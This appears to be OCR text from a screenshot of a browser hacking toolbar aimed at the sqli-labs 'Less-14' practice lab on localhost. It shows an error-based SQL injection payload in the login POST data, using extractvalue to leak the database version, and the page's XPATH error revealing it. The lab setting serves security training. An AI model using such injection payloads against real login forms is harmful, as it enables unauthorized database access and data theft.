 RL http://127.0.0.1/sqllib/Less-14/
RL
e
Enable Post data Enable Referrer
uname=admin"and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&passwd=1&submit=Submit
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~5.6.17~'
LOGIN ATTEMPT
FAILED